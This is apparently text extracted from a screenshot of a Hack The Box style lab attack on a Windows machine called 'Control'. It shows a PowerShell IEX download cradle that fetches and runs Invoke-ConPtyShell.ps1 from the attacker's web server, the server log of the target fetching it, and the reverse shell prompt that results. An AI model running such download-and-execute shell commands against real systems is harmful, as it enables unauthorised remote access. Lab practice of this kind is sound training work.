 192.168.1.15
10.10.14.5
10.10.10.167 - Control
135, 593 - Pent
FastTcpScan - G
GitHub - ly4k/P
GitHub - s4vita
10.10.10.167/uplo
finding the roo
raw.githubusercon
10.10.10.167
-c IEX(New-Object Net.WebClient).downloadString('http://10.10.14.5/Invoke-ConPtyShell.ps1')
5
Import bookmarks...
Hacking Playground
10.10.10.167
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.167 - - [09/Jul/2025 11:43:34] "GET /Invoke-ConPtySh
ell.ps1 HTTP/1.1" 200 -
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
W
PS C:\inetpub\wwwroot\uploads>
>> ipconfig
>> hostname
>> whoami
>>